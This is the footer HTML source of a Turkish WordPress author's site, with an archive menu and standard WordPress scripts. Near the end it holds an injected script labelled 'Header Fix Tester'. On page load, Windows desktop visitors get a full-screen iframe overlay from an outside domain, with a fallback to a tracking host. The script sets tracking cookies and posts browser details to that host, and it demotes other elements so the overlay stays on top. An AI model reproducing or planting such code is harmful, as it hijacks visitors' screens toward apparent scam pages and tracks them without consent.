	<option value='https://ihsaneliacik.com/2018/04/'> Nisan 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/03/'> Mart 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/11/'> Kasım 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/09/'> Eylül 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/08/'> Ağustos 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2017/07/'> Temmuz 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/06/'> Haziran 2017 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/05/'> Mayıs 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/07/'> Temmuz 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/06/'> Haziran 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/05/'> Mayıs 2016 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2016/03/'> Mart 2016 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/01/'> Ocak 2016 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/11/'> Kasım 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/10/'> Ekim 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/09/'> Eylül 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/08/'> Ağustos 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/07/'> Temmuz 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/05/'> Mayıs 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/03/'> Mart 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/02/'> Şubat 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/01/'> Ocak 2015 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2014/12/'> Aralık 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/09/'> Eylül 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/07/'> Temmuz 2014 &nbsp;(9)</option>
	<option value='https://ihsaneliacik.com/2014/06/'> Haziran 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/05/'> Mayıs 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/04/'> Nisan 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/03/'> Mart 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/02/'> Şubat 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/01/'> Ocak 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/12/'> Aralık 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/11/'> Kasım 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/10/'> Ekim 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/09/'> Eylül 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/08/'> Ağustos 2013 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2013/07/'> Temmuz 2013 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2013/06/'> Haziran 2013 &nbsp;(7)</option>
	<option value='https://ihsaneliacik.com/2013/04/'> Nisan 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/02/'> Şubat 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/01/'> Ocak 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/11/'> Kasım 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/10/'> Ekim 2012 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/06/'> Haziran 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/05/'> Mayıs 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/04/'> Nisan 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/03/'> Mart 2012 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/01/'> Ocak 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/12/'> Aralık 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/11/'> Kasım 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/10/'> Ekim 2011 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2011/09/'> Eylül 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/08/'> Ağustos 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/07/'> Temmuz 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/06/'> Haziran 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/05/'> Mayıs 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/04/'> Nisan 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/03/'> Mart 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/02/'> Şubat 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/01/'> Ocak 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/11/'> Kasım 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/10/'> Ekim 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/09/'> Eylül 2010 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2010/08/'> Ağustos 2010 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2010/07/'> Temmuz 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/06/'> Haziran 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/05/'> Mayıs 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/04/'> Nisan 2010 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2010/03/'> Mart 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/02/'> Şubat 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/01/'> Ocak 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/12/'> Aralık 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/11/'> Kasım 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/10/'> Ekim 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/09/'> Eylül 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/08/'> Ağustos 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/07/'> Temmuz 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/06/'> Haziran 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/05/'> Mayıs 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/04/'> Nisan 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/03/'> Mart 2009 &nbsp;(47)</option>
	<option value='https://ihsaneliacik.com/2009/02/'> Şubat 2009 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/10/'> Ekim 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/09/'> Eylül 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/08/'> Ağustos 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/07/'> Temmuz 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/06/'> Haziran 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/04/'> Nisan 2008 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2008/03/'> Mart 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/02/'> Şubat 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/01/'> Ocak 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/10/'> Ekim 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2007/09/'> Eylül 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/04/'> Nisan 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/02/'> Şubat 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2006/12/'> Aralık 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2006/10/'> Ekim 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2005/04/'> Nisan 2005 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/05/'> Mayıs 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/02/'> Şubat 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2003/03/'> Mart 2003 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/11/'> Kasım 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/02/'> Şubat 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2001/04/'> Nisan 2001 &nbsp;(1)</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-5","https://ihsaneliacik.com"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></div>



<p>R. İhsan Eliaçık, 2026</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pulitzer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/35f73ff4be9eb81200d1cbac550dd68d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="module" src="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script defer src="https://ihsaneliacik.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763841341" id="akismet-frontend-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'İçeriğe geç';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ihsaneliacik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ihsaneliacik.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40dff7fd776e4dc987ebef9ad70e2410","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
